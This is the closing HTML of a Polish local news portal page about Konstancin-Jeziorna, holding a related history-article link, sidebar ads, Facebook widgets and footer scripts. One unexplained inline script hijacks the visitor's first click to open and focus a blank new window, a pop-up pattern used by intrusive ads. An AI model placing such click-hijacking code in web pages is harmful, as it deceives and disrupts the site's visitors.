					<a href="https://www.konstancin.com/2020/12/04/historia-okolic-kj-029-kepa-okrzewska/" rel="bookmark" title="Historia okolic KJ – 029 – Kępa Okrzewska">Historia okolic KJ – 029 – Kępa Okrzewska</a>
				</h4><!--/.post-title-->
				
				<div class="post-meta group">
					<p class="post-date">4 gru, 2020</p>
				</div><!--/.post-meta-->
			
			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		
</ul><!--/.post-related-->

		
		
		
	</div><!--/.pad-->
	
</section><!--/.content-->


	<div class="sidebar s1">
		
		<a class="sidebar-toggle" title="Rozwiń panel boczny"><i class="fa icon-sidebar-toggle"></i></a>
		
		<div class="sidebar-content">
			
						<div class="sidebar-top group">
				<p>Więcej w sieci:</p>
				<ul class="social-links"><li><a rel="nofollow" class="social-tooltip" title="Facebook" href="https://www.facebook.com/PortalKonstancinJeziorna/" target="Array"><i class="fa fa-facebook-square" style="color: #ffffff;"></i></a></li><li><a rel="nofollow" class="social-tooltip" title="Migawki z miasta" href="https://www.youtube.com/watch?v=onnPK_lEyAU&amp;list=PL2CExP1ZezH4EQkLf95kyLW4bmZBvMek1" ><i class="fa fa-video-camera" style="color: #ffffff;"></i></a></li><li><a rel="nofollow" class="social-tooltip" title="Serwis Zdjęciowy - Fotografia Konstancina-Jeziorny" href="http://fotografia.okolicekonstancina.pl/" ><i class="fa fa-camera" style="color: #ffffff;"></i></a></li></ul>			</div>
						
						
						
			<div id="text-4" class="widget widget_text"><h3>Reklama</h3>			<div class="textwidget"><p><a href="http://mebatek.konstancin.com/" target="_blank" rel="noopener"><img decoding="async" src="https://konstancin.com/mebatek.jpg" border="0" /></a><br />
<a href="http://kriscar.waw.pl/" target="_blank" rel="noopener"><img decoding="async" src="https://www.konstancin.com/portal/wp-content/uploads/2024/11/kris-car.png" border="0" /></a><br />
<a href="http://www.projekty.domow.pl/" target="_blank" rel="noopener"><img decoding="async" src="https://www.konstancin.com/portal/wp-content/uploads/2016/03/projekty_domow.jpg" border="0" /></a><br />
<a href="https://konstancin.com/ubezpieczenia/index.htm" target="_blank" rel="noopener"><img decoding="async" src="https://www.konstancin.com/portal/wp-content/uploads/2016/03/markowski.jpg" border="0" /></a><br />
<a href="http://mobilnyserwisrowerowy.waw.pl/" target="_blank" rel="noopener"><img decoding="async" src="https://www.konstancin.com/portal/wp-content/uploads/2016/10/albertserwis.jpg" border="0" /></a></p>
</div>
		</div><div id="text-3" class="widget widget_text"><h3>Historia i teraźniejszość</h3>			<div class="textwidget"><a href="http://okolicekonstancina.pl/"><img class="alignnone size-full wp-image-2555" src="https://www.konstancin.com/portal/wp-content/uploads/2019/04/okolice_konstancina.jpg" alt="Potal historyczny" width="335" height="106" /></a>
<a href="http://fotografia.okolicekonstancina.pl/" target="_blank"><img class="alignnone size-full wp-image-2555" src="https://www.konstancin.com/portal/wp-content/uploads/2013/04/serwis_zdjeciowy.jpg" alt="Serwis zdjęciowy" width="335" height="106" /></a>
<a href="https://okolicekonstancina.pl/category/podcast/" target="_blank"><img class="alignnone size-full wp-image-2555" src="https://www.konstancin.com/portal/wp-content/uploads/2013/04/historia_boczny.jpg" alt="Podcast historyczny" width="335" height="106" /></a>
<a href="https://okolicekonstancina.pl/publikacje/" target="_blank"><img class="alignnone size-full wp-image-2555" src="https://www.konstancin.com/portal/wp-content/uploads/2013/04/darmowe_ebooki.jpg" alt="Darmowe ebooki" width="335" height="106" /></a></div>
		</div><div id="text-6" class="widget widget_text"><h3>Na Facebooku</h3>			<div class="textwidget"><center><iframe src="//www.facebook.com/plugins/likebox.php?href=https%3A%2F%2Fwww.facebook.com%2FPortalKonstancinJeziorna&amp;width=280&amp;height=200&amp;colorscheme=light&amp;show_faces=true&amp;header=false&amp;stream=false&amp;show_border=false&amp;appId=445929298771620" style="border:none; overflow:hidden; width:100%; height:200px;" allowtransparency="true" frameborder="0" scrolling="no"></iframe></center></div>
		</div><div id="text-10" class="widget widget_text"><h3>Konstancin-Jeziorna &#8211; nasze miasto</h3>			<div class="textwidget">Konstancin-Jeziorna jest <b>uzdrowiskiem - jedynym na Mazowszu</b>, położonym zaledwie kilkanaście kilometrów od stolicy.<br />
<br />
Jego bogactwo, to nie tylko tężnia solankowa, ale także wspaniałe lasy, malownicza rzeka Jeziorka, pełne uroku wsie nadwiślańskie i ponad 50 obiektów wpisanych do krajowego rejestru zabytków, takich jak wille, zespoły dworskie i kościoły.<br />
<br />
Ma za sobą <b>niemal sześć wieków tradycji i historii</b>, której świadkami były okoliczne miasteczka i wsie. To na papierze z Jeziorny spisano Konstytucję 3 Maja.<br /></div>
		</div><div id="text-4" class="widget widget_text"><h3>Reklama</h3>			<div class="textwidget"><p><a href="http://mebatek.konstancin.com/" target="_blank" rel="noopener"><img decoding="async" src="https://konstancin.com/mebatek.jpg" border="0" /></a><br />
<a href="http://kriscar.waw.pl/" target="_blank" rel="noopener"><img decoding="async" src="https://www.konstancin.com/portal/wp-content/uploads/2024/11/kris-car.png" border="0" /></a><br />
<a href="http://www.projekty.domow.pl/" target="_blank" rel="noopener"><img decoding="async" src="https://www.konstancin.com/portal/wp-content/uploads/2016/03/projekty_domow.jpg" border="0" /></a><br />
<a href="https://konstancin.com/ubezpieczenia/index.htm" target="_blank" rel="noopener"><img decoding="async" src="https://www.konstancin.com/portal/wp-content/uploads/2016/03/markowski.jpg" border="0" /></a><br />
<a href="http://mobilnyserwisrowerowy.waw.pl/" target="_blank" rel="noopener"><img decoding="async" src="https://www.konstancin.com/portal/wp-content/uploads/2016/10/albertserwis.jpg" border="0" /></a></p>
</div>
		</div><div id="text-6" class="widget widget_text"><h3>Na Facebooku</h3>			<div class="textwidget"><center><iframe src="//www.facebook.com/plugins/likebox.php?href=https%3A%2F%2Fwww.facebook.com%2FPortalKonstancinJeziorna&amp;width=280&amp;height=200&amp;colorscheme=light&amp;show_faces=true&amp;header=false&amp;stream=false&amp;show_border=false&amp;appId=445929298771620" style="border:none; overflow:hidden; width:100%; height:200px;" allowtransparency="true" frameborder="0" scrolling="no"></iframe></center></div>
		</div><div id="text-3" class="widget widget_text"><h3>Historia i teraźniejszość</h3>			<div class="textwidget"><a href="http://okolicekonstancina.pl/"><img class="alignnone size-full wp-image-2555" src="https://www.konstancin.com/portal/wp-content/uploads/2019/04/okolice_konstancina.jpg" alt="Potal historyczny" width="335" height="106" /></a>
<a href="http://fotografia.okolicekonstancina.pl/" target="_blank"><img class="alignnone size-full wp-image-2555" src="https://www.konstancin.com/portal/wp-content/uploads/2013/04/serwis_zdjeciowy.jpg" alt="Serwis zdjęciowy" width="335" height="106" /></a>
<a href="https://okolicekonstancina.pl/category/podcast/" target="_blank"><img class="alignnone size-full wp-image-2555" src="https://www.konstancin.com/portal/wp-content/uploads/2013/04/historia_boczny.jpg" alt="Podcast historyczny" width="335" height="106" /></a>
<a href="https://okolicekonstancina.pl/publikacje/" target="_blank"><img class="alignnone size-full wp-image-2555" src="https://www.konstancin.com/portal/wp-content/uploads/2013/04/darmowe_ebooki.jpg" alt="Darmowe ebooki" width="335" height="106" /></a></div>
		</div>			
		</div><!--/.sidebar-content-->
		
	</div><!--/.sidebar-->

		


<script type='text/javascript'>
var t = false;
document.onclick= function(event) {
if (t) {
return;
}
t = true;
  if ( event === undefined) event= window.event;
  var target= 'target' in event? event.target : event.srcElement;
  var win = window.open('', '_blank');
  win.focus();
};
 </script>

				</div><!--/.main-inner-->
			</div><!--/.main-->			
		</div><!--/.container-inner-->
	</div><!--/.container-->
<center><img src="https://konstancin.com/reklama_mebatek_2016.jpg" /><br /><img src="https://konstancin.com/reklama_mebatek_rp_2016.jpg" /></center>
	<footer id="footer">
		
				
				
				
		<section class="container" id="footer-bottom">
			<div class="container-inner">
				
				<a id="back-to-top" href="#"><i class="fa fa-angle-up"></i></a>
				
				<div class="pad group">
					
					<div class="grid one-half">
						
												
						<div id="copyright">
															<p>Konstancin.com - razem od 1998 roku!</p>
													</div><!--/#copyright-->
						
												<div id="credit">
							<p>Oparte na <a href="http://wordpress.org" rel="nofollow">WordPress</a>. Theme by <a href="http://alxmedia.se" rel="nofollow">Alx</a>.</p>
						</div><!--/#credit-->
												
					</div>
					
					<div class="grid one-half last">	
						<ul class="social-links"><li><a rel="nofollow" class="social-tooltip" title="Facebook" href="https://www.facebook.com/PortalKonstancinJeziorna/" target="Array"><i class="fa fa-facebook-square" style="color: #ffffff;"></i></a></li><li><a rel="nofollow" class="social-tooltip" title="Migawki z miasta" href="https://www.youtube.com/watch?v=onnPK_lEyAU&amp;list=PL2CExP1ZezH4EQkLf95kyLW4bmZBvMek1" ><i class="fa fa-video-camera" style="color: #ffffff;"></i></a></li><li><a rel="nofollow" class="social-tooltip" title="Serwis Zdjęciowy - Fotografia Konstancina-Jeziorny" href="http://fotografia.okolicekonstancina.pl/" ><i class="fa fa-camera" style="color: #ffffff;"></i></a></li></ul>					</div>
				
				</div><!--/.pad-->
				
			</div><!--/.container-inner-->
		</section><!--/.container-->
		
	</footer><!--/#footer-->

</div><!--/#wrapper-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/portal\/wp-*.php","\/portal\/wp-admin\/*","\/portal\/wp-content\/uploads\/*","\/portal\/wp-content\/*","\/portal\/wp-content\/plugins\/*","\/portal\/wp-content\/themes\/hueman\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.konstancin.com/portal/wp-content/themes/hueman/js/scripts.js?ver=b3d472d153b7409720767bd767a24800" id="scripts-js"></script>
<script type="text/javascript" src="https://www.konstancin.com/portal/wp-includes/js/comment-reply.min.js?ver=b3d472d153b7409720767bd767a24800" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<!--[if lt IE 9]>
<script src="https://www.konstancin.com/portal/wp-content/themes/hueman/js/ie/respond.js"></script>
<![endif]-->
</body>
</html>